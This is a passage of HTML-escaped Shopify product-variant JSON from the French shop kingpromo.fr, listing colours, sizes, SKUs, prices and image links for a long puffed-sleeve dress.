M&quot;,&quot;option1&quot;:&quot;Violet&quot;,&quot;option2&quot;:&quot;M&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:173#Purple;5:361386&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590350683,&quot;product_id&quot;:8427264147803,&quot;position&quot;:2,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555025243,46739555320155,46739555615067,46739555909979,46739556204891]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Violet \/ M&quot;,&quot;public_title&quot;:&quot;Violet \/ M&quot;,&quot;options&quot;:[&quot;Violet&quot;,&quot;M&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207231323,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555352923,&quot;title&quot;:&quot;Vert \/ M&quot;,&quot;option1&quot;:&quot;Vert&quot;,&quot;option2&quot;:&quot;M&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:1254#Green;5:361386&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590481755,&quot;product_id&quot;:8427264147803,&quot;position&quot;:6,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555058011,46739555352923,46739555647835,46739555942747,46739556237659]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Vert \/ M&quot;,&quot;public_title&quot;:&quot;Vert \/ M&quot;,&quot;options&quot;:[&quot;Vert&quot;,&quot;M&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207362395,&quot;position&quot;:6,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555385691,&quot;title&quot;:&quot;Bleu ciel \/ M&quot;,&quot;option1&quot;:&quot;Bleu ciel&quot;,&quot;option2&quot;:&quot;M&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:365458#Sky Blue;5:361386&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590612827,&quot;product_id&quot;:8427264147803,&quot;position&quot;:10,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555090779,46739555385691,46739555680603,46739555975515,46739556270427]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Bleu ciel \/ M&quot;,&quot;public_title&quot;:&quot;Bleu ciel \/ M&quot;,&quot;options&quot;:[&quot;Bleu ciel&quot;,&quot;M&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207493467,&quot;position&quot;:10,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555418459,&quot;title&quot;:&quot;Vert clair \/ M&quot;,&quot;option1&quot;:&quot;Vert clair&quot;,&quot;option2&quot;:&quot;M&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:350850#Light Green;5:361386&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590580059,&quot;product_id&quot;:8427264147803,&quot;position&quot;:9,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555123547,46739555418459,46739555713371,46739556008283,46739556303195]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Vert clair \/ M&quot;,&quot;public_title&quot;:&quot;Vert clair \/ M&quot;,&quot;options&quot;:[&quot;Vert clair&quot;,&quot;M&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207460699,&quot;position&quot;:9,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555451227,&quot;title&quot;:&quot;Bleu violet \/ M&quot;,&quot;option1&quot;:&quot;Bleu violet&quot;,&quot;option2&quot;:&quot;M&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:691#Blue Purple;5:361386&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590448987,&quot;product_id&quot;:8427264147803,&quot;position&quot;:5,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555156315,46739555451227,46739555746139,46739556041051,46739556335963]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Bleu violet \/ M&quot;,&quot;public_title&quot;:&quot;Bleu violet \/ M&quot;,&quot;options&quot;:[&quot;Bleu violet&quot;,&quot;M&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207329627,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555483995,&quot;title&quot;:&quot;Rouge rose \/ M&quot;,&quot;option1&quot;:&quot;Rouge rose&quot;,&quot;option2&quot;:&quot;M&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200004890#Red Pink;5:361386&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590416219,&quot;product_id&quot;:8427264147803,&quot;position&quot;:4,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555189083,46739555483995,46739555778907,46739556073819,46739556368731]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Rouge rose \/ M&quot;,&quot;public_title&quot;:&quot;Rouge rose \/ M&quot;,&quot;options&quot;:[&quot;Rouge rose&quot;,&quot;M&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207296859,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555516763,&quot;title&quot;:&quot;Rouge noir \/ M&quot;,&quot;option1&quot;:&quot;Rouge noir&quot;,&quot;option2&quot;:&quot;M&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200004889#Red Black;5:361386&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590547291,&quot;product_id&quot;:8427264147803,&quot;position&quot;:8,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555221851,46739555516763,46739555811675,46739556106587,46739556401499]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Rouge noir \/ M&quot;,&quot;public_title&quot;:&quot;Rouge noir \/ M&quot;,&quot;options&quot;:[&quot;Rouge noir&quot;,&quot;M&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207427931,&quot;position&quot;:8,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555549531,&quot;title&quot;:&quot;Rouge \/ L&quot;,&quot;option1&quot;:&quot;Rouge&quot;,&quot;option2&quot;:&quot;L&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:771#Red;5:361385&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590514523,&quot;product_id&quot;:8427264147803,&quot;position&quot;:7,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739554959707,46739555254619,46739555549531,46739555844443,46739556139355]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Rouge \/ L&quot;,&quot;public_title&quot;:&quot;Rouge \/ L&quot;,&quot;options&quot;:[&quot;Rouge&quot;,&quot;L&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207395163,&quot;position&quot;:7,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555582299,&quot;title&quot;:&quot;Rouge ocre \/ L&quot;,&quot;option1&quot;:&quot;Rouge ocre&quot;,&quot;option2&quot;:&quot;L&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:193#White Red;5:361385&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590383451,&quot;product_id&quot;:8427264147803,&quot;position&quot;:3,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739554992475,46739555287387,46739555582299,46739555877211,46739556172123]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Rouge ocre \/ L&quot;,&quot;public_title&quot;:&quot;Rouge ocre \/ L&quot;,&quot;options&quot;:[&quot;Rouge ocre&quot;,&quot;L&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207264091,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555615067,&quot;title&quot;:&quot;Violet \/ L&quot;,&quot;option1&quot;:&quot;Violet&quot;,&quot;option2&quot;:&quot;L&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:173#Purple;5:361385&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590350683,&quot;product_id&quot;:8427264147803,&quot;position&quot;:2,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555025243,46739555320155,46739555615067,46739555909979,46739556204891]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Violet \/ L&quot;,&quot;public_title&quot;:&quot;Violet \/ L&quot;,&quot;options&quot;:[&quot;Violet&quot;,&quot;L&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207231323,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555647835,&quot;title&quot;:&quot;Vert \/ L&quot;,&quot;option1&quot;:&quot;Vert&quot;,&quot;option2&quot;:&quot;L&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:1254#Green;5:361385&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590481755,&quot;product_id&quot;:8427264147803,&quot;position&quot;:6,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555058011,46739555352923,46739555647835,46739555942747,46739556237659]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Vert \/ L&quot;,&quot;public_title&quot;:&quot;Vert \/ L&quot;,&quot;options&quot;:[&quot;Vert&quot;,&quot;L&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207362395,&quot;position&quot;:6,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555680603,&quot;title&quot;:&quot;Bleu ciel \/ L&quot;,&quot;option1&quot;:&quot;Bleu ciel&quot;,&quot;option2&quot;:&quot;L&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:365458#Sky Blue;5:361385&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590612827,&quot;product_id&quot;:8427264147803,&quot;position&quot;:10,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555090779,46739555385691,46739555680603,46739555975515,46739556270427]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Bleu ciel \/ L&quot;,&quot;public_title&quot;:&quot;Bleu ciel \/ L&quot;,&quot;options&quot;:[&quot;Bleu ciel&quot;,&quot;L&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207493467,&quot;position&quot;:10,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555713371,&quot;title&quot;:&quot;Vert clair \/ L&quot;,&quot;option1&quot;:&quot;Vert clair&quot;,&quot;option2&quot;:&quot;L&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:350850#Light Green;5:361385&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590580059,&quot;product_id&quot;:8427264147803,&quot;position&quot;:9,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555123547,46739555418459,46739555713371,46739556008283,46739556303195]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Vert clair \/ L&quot;,&quot;public_title&quot;:&quot;Vert clair \/ L&quot;,&quot;options&quot;:[&quot;Vert clair&quot;,&quot;L&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207460699,&quot;position&quot;:9,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555746139,&quot;title&quot;:&quot;Bleu violet \/ L&quot;,&quot;option1&quot;:&quot;Bleu violet&quot;,&quot;option2&quot;:&quot;L&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:691#Blue Purple;5:361385&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590448987,&quot;product_id&quot;:8427264147803,&quot;position&quot;:5,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555156315,46739555451227,46739555746139,46739556041051,46739556335963]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Bleu violet \/ L&quot;,&quot;public_title&quot;:&quot;Bleu violet \/ L&quot;,&quot;options&quot;:[&quot;Bleu violet&quot;,&quot;L&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207329627,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555778907,&quot;title&quot;:&quot;Rouge rose \/ L&quot;,&quot;option1&quot;:&quot;Rouge rose&quot;,&quot;option2&quot;:&quot;L&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200004890#Red Pink;5:361385&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590416219,&quot;product_id&quot;:8427264147803,&quot;position&quot;:4,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555189083,46739555483995,46739555778907,46739556073819,46739556368731]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Rouge rose \/ L&quot;,&quot;public_title&quot;:&quot;Rouge rose \/ L&quot;,&quot;options&quot;:[&quot;Rouge rose&quot;,&quot;L&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207296859,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555811675,&quot;title&quot;:&quot;Rouge noir \/ L&quot;,&quot;option1&quot;:&quot;Rouge noir&quot;,&quot;option2&quot;:&quot;L&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200004889#Red Black;5:361385&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590547291,&quot;product_id&quot;:8427264147803,&quot;position&quot;:8,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555221851,46739555516763,46739555811675,46739556106587,46739556401499]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Rouge noir \/ L&quot;,&quot;public_title&quot;:&quot;Rouge noir \/ L&quot;,&quot;options&quot;:[&quot;Rouge noir&quot;,&quot;L&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207427931,&quot;position&quot;:8,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555844443,&quot;title&quot;:&quot;Rouge \/ XL&quot;,&quot;option1&quot;:&quot;Rouge&quot;,&quot;option2&quot;:&quot;XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:771#Red;5:100014065&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590514523,&quot;product_id&quot;:8427264147803,&quot;position&quot;:7,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739554959707,46739555254619,46739555549531,46739555844443,46739556139355]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Rouge \/ XL&quot;,&quot;public_title&quot;:&quot;Rouge \/ 